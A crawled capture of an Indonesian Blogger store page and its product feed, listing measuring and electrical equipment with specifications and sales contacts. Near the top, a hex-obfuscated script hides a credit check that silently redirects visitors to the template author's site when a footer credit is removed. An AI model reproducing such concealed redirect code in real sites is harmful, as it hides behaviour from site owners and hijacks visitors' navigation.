(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5ix2E9k9TdprkYAEcEp_F3_iiUig:1766005370336';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2022/01/ready%20stock%20solar%20power%20kit%20shelter%20davis%206614.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2022/01/ready%20stock%20solar%20power%20kit%20shelter%20davis%206614.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2022/01/ready%20stock%20solar%20power%20kit%20shelter%20davis%206614.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/6000645138793790638/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '6000645138793790638', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEhubegZbBH8yuYpqprpR-qsZ6N8gW3uT9FReLReOOBLKt8EyyMEHCqh63OCGp8awIvnS1A7njEYZw7Wf29yXbwcwurATMKt_3JOwOAOEA2_l-CA3lwgxhObh-Dl_t2Ua4oCTE92ZhvRoG5MhHD52Y_cS7cK9mzMsTbWMZVtA025Et-SJYFeRDjsxOm7oQ\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEhubegZbBH8yuYpqprpR-qsZ6N8gW3uT9FReLReOOBLKt8EyyMEHCqh63OCGp8awIvnS1A7njEYZw7Wf29yXbwcwurATMKt_3JOwOAOEA2_l-CA3lwgxhObh-Dl_t2Ua4oCTE92ZhvRoG5MhHD52Y_cS7cK9mzMsTbWMZVtA025Et-SJYFeRDjsxOm7oQ\x3ds16000', 'pageName': 'Ready Stock Solar Power Kit Shelter DAVIS 6614', 'pageTitle': 'KARYA NUSATAMA: Ready Stock Solar Power Kit Shelter DAVIS 6614'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ready Stock Solar Power Kit Shelter DAVIS 6614', 'description': 'Hubungi Toko Karya Nusatama Ready Stock Solar Power Kit Shelter DAVIS 6614 Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP...', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEhubegZbBH8yuYpqprpR-qsZ6N8gW3uT9FReLReOOBLKt8EyyMEHCqh63OCGp8awIvnS1A7njEYZw7Wf29yXbwcwurATMKt_3JOwOAOEA2_l-CA3lwgxhObh-Dl_t2Ua4oCTE92ZhvRoG5MhHD52Y_cS7cK9mzMsTbWMZVtA025Et-SJYFeRDjsxOm7oQ\x3ds16000', 'url': 'https://www.karyanusatama.co.id/2022/01/ready%20stock%20solar%20power%20kit%20shelter%20davis%206614.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6000645138793790638}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.karyanusatama.co.id/feeds/posts/default/-/Alat%20Ukur%20lainya?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 45310
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287"},"updated":{"$t":"2025-12-17T07:16:06.977-08:00"},"category":[{"term":"Stick Grounding"},{"term":"Perangkat Listrik"},{"term":"Alat Ukur lainya"},{"term":"Sirine"},{"term":"Sirine Bandara"},{"term":"grounding"},{"term":"lampu Rotary"},{"term":"Alat Laboratorium"},{"term":"Alat Survey Lainya"},{"term":"Lampu Emergency"},{"term":"Telescopic Hotstick"},{"term":"Lampu Explosion Proof"},{"term":"Voltage Detector"},{"term":"Alarm Emergency"},{"term":"Lampu Sirine"},{"term":"Eyewash"},{"term":"Sirine Q-Light"},{"term":"High Voltage"},{"term":"LAMPU MENARA \/ TOWER LAMP"},{"term":"Mini Sirine"},{"term":"Timbangan Digital"},{"term":"PREASURE MAGNEHELIC"},{"term":"Moisture Meter"},{"term":"Clamp Meter"},{"term":"Mesin Listrik"},{"term":"Teropong Bushnell"},{"term":"Penangkal Petir"},{"term":"Safety Lainya"},{"term":"Sarung Tangan Anti Listrik"},{"term":"Multimeter"},{"term":"Sepatu Anti Listrik"},{"term":"Sirine Engkol"},{"term":"Alarm Melody"},{"term":"Sirine Multitone"},{"term":"Digital Thermometer"},{"term":"Alat Kapal"},{"term":"Meteran"},{"term":"Panel Analog"},{"term":"Tang Hidrolik"},{"term":"Sirine Ex-Proof"},{"term":"Tandu Dan Perahu Karet"},{"term":"Hammer Tester"},{"term":"Kabel"},{"term":"Moisture Tester"},{"term":"Theodolite"},{"term":"Lampu Sorot"},{"term":"Kompas"},{"term":"Alat Safety"},{"term":"Fiber Optic"},{"term":"Lampu Signal"},{"term":"Access Control"},{"term":"Anemometer"},{"term":"Calibrator"},{"term":"Jaket Pelampung"},{"term":"Lampu Indikator"},{"term":"Temperature"},{"term":"Digital Oscilloscope"},{"term":"Sonar Fish Finder"},{"term":"Lampu SON-T Philips"},{"term":"Body Harness"},{"term":"GPS"},{"term":"Gas Detector"},{"term":"Aneka Tang"},{"term":"Lampu Beacon"},{"term":"Refractometer"},{"term":"Digital Sound Level"},{"term":"Power Supply"},{"term":"Senter"},{"term":"ETSWING"},{"term":"Racket Puller"},{"term":"Alat Pemetaan"},{"term":"Ballas Lampu"},{"term":"Thickness Gauge"},{"term":"CCTV System"},{"term":"Lampu TL"},{"term":"Vibration Meter"},{"term":"Conductivity Meter"},{"term":"Cutting Tool"},{"term":"Helm Climbing"},{"term":"Humidity Meter"},{"term":"Lampu Sodium"},{"term":"Lampu Baecon"},{"term":"Safety Goggles"},{"term":"ALTIMETER"},{"term":"Crimping Tool"},{"term":"Toa Speaker"},{"term":"Cable Tester"},{"term":"Gas Analizer"},{"term":"Hearing Protection"},{"term":"Spectrum Analyzer"},{"term":"Adapters"},{"term":"Audio Generator"},{"term":"BAROMETER"},{"term":"CLINOMETER"},{"term":"Chain Block"},{"term":"Steiner"},{"term":"Current Transformer"},{"term":"Smart Sensor"},{"term":"Spectrometers"},{"term":"Breath Tester"},{"term":"Frequency Counter"},{"term":"ICOM"},{"term":"Ombrometer"},{"term":"Alat Selam"},{"term":"GERBER"},{"term":"Parameter"},{"term":"clamp"},{"term":"siren"},{"term":"Digital Sound \nLevel"},{"term":"Photo Cell"},{"term":"Stabilizer"},{"term":"Chlorophil Meter"},{"term":"Digital Soun Level"},{"term":"EMF Field Tester"},{"term":"Micrometer"},{"term":"Penetrometer"},{"term":"Protector"},{"term":"Webbing Lifting"},{"term":"e"},{"term":"la"},{"term":"list"},{"term":"pres"},{"term":"safety"},{"term":"su"}],"title":{"type":"text","$t":"KARYA NUSATAMA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Alat+Ukur+lainya?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/search\/label\/Alat%20Ukur%20lainya"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Alat+Ukur+lainya\/-\/Alat+Ukur+lainya?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"833"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3908409111247349898"},"published":{"$t":"2025-01-21T03:11:00.000-08:00"},"updated":{"$t":"2025-01-21T03:11:05.531-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Grounding Digtal Eart Tester Kyoritsu 4105a "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Grounding Digtal Eart Tester Kyoritsu 4105a   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaiXMTy1fkfa2jZmNz4TtwmoMKYuvYW4BTQICVQf2luKxshWKNpGqvb9qMzwec5DD3TdKqxJ74kP4D4G2OYv6HxHfNp3yNnS4NZQOdKawY0dDFQpSqaUTynh6ZW4HcqYiOJSbBmv_M1QM9uOIclXKRP8-S0EXRfjDHxDhSWAvfpoL7MGQCWhVN-0eWUsrD\/s300\/jual-grounding-digtal-eart-tester-kyoritsu-4105a.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Grounding Digtal Eart Tester Kyoritsu 4105a\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaiXMTy1fkfa2jZmNz4TtwmoMKYuvYW4BTQICVQf2luKxshWKNpGqvb9qMzwec5DD3TdKqxJ74kP4D4G2OYv6HxHfNp3yNnS4NZQOdKawY0dDFQpSqaUTynh6ZW4HcqYiOJSbBmv_M1QM9uOIclXKRP8-S0EXRfjDHxDhSWAvfpoL7MGQCWhVN-0eWUsrD\/s16000\/jual-grounding-digtal-eart-tester-kyoritsu-4105a.png\" title=\"Jual Grounding Digtal Eart Tester Kyoritsu 4105a\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E Dust and drip proof.(designed to IEC 529 IP54) • In addition to the facility for precision measurement, test leads for simplified two wire easuring system also supplied as standard accessories. (unit can be hung from the neck for simplified measurement) • Designed to meet IEC 61010-1 safety standard. • Capable of measuring earth voltage. • Automatic warning when resistance of auxiliary earth spikes is in excess of tolerance. • Small and lightweight. Shock resistant new case material. • 2mA measuring current permits earth resistance tests without tripping earth leakage current breakers in the circuit under test.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Grounding Digtal Eart Tester Kyoritsu 4105a  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-sirine-pabrik-shldr-220-24v.html\"\u003EJual Lampu Sirine Pabrik SHLDR 220-24V\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-sirine-penderu-yahagi-283-400mtr.html\"\u003EJual Sirine Penderu Yahagi 283 400mtr\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-grounding-ngk-20kv-up-to-36kv.html\"\u003EJual Grounding NGK 20Kv Up To 36kv \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3908409111247349898\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-grounding-digital-earth-tester-kyoritsu-4105a.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3908409111247349898"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3908409111247349898"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-grounding-digital-earth-tester-kyoritsu-4105a.html","title":"Jual Grounding Digtal Eart Tester Kyoritsu 4105a "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaiXMTy1fkfa2jZmNz4TtwmoMKYuvYW4BTQICVQf2luKxshWKNpGqvb9qMzwec5DD3TdKqxJ74kP4D4G2OYv6HxHfNp3yNnS4NZQOdKawY0dDFQpSqaUTynh6ZW4HcqYiOJSbBmv_M1QM9uOIclXKRP8-S0EXRfjDHxDhSWAvfpoL7MGQCWhVN-0eWUsrD\/s72-c\/jual-grounding-digtal-eart-tester-kyoritsu-4105a.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4779690095530762496"},"published":{"$t":"2024-11-14T21:12:00.000-08:00"},"updated":{"$t":"2024-11-14T21:12:35.961-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Planimeter KP 90N Planimeter Koizumi"},"content":{"type":"html","$t":"Hubungi Karyanusatama Planimeter KP 90N Planimeter Koizumi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0x2XRpgxj2eCdUhVLg4boNRKVNu4BSoxhWao8DZop002hMbqgBknIx8tEc4Dpsvk5Swy4yc6RLeuvxTw59LV2nou23PKN-9fKf6IpoD8WS3iZQrhrPIm_OH1nTZAIkFtVFCPbzw_F-YUYqVwTasi7XrXOpNzsdIaAuLtOAu0wHMi0OYtZ0Ezn9lTJ8YPH\/s300\/planimeter%20-kp-90n-planimeter-poizumi.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Planimeter KP 90N Planimeter Koizumi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0x2XRpgxj2eCdUhVLg4boNRKVNu4BSoxhWao8DZop002hMbqgBknIx8tEc4Dpsvk5Swy4yc6RLeuvxTw59LV2nou23PKN-9fKf6IpoD8WS3iZQrhrPIm_OH1nTZAIkFtVFCPbzw_F-YUYqVwTasi7XrXOpNzsdIaAuLtOAu0wHMi0OYtZ0Ezn9lTJ8YPH\/s16000\/planimeter%20-kp-90n-planimeter-poizumi.png\" title=\"Planimeter KP 90N Planimeter Koizumi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSPECIFICATIONS :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPulse count: 6 digit\u003Cbr \/\u003E\nMax area: 10 m2\u003Cbr \/\u003E\nDisplay: 8 digit LCD\u003Cbr \/\u003E\nPower: Ni-Cad\u003Cbr \/\u003E\nAccuracy: Within 0.2% (within 2\/1,000 pulses)\u003Cbr \/\u003E\nOperating Duration: Approximately 20 hours continuous operation.\u003Cbr \/\u003E\nWeight: 750g\u003Cbr \/\u003E\nAplikasi: Konstruksi dan teknik sipil, Area kehutanan, Perencanaan pengembangan lahan, Desain kapal, Desain mesin, Penelitian medis, Analisis data dalam statistik, Pertanian, Arsitektur dan desain interior.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, 